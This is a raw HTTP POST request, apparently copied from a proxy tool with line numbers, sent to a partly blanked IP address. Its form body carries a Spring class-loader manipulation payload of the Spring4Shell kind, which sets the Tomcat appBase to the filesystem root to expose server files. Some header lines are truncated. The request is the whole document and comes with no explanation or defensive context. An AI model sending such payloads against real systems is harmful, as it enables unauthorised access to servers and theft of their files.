 1 POST / HTTP/1.1
2 Host: 47.98.216. :
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 59
11
12 class.module.classLoader.resources.context.parent.appBase=/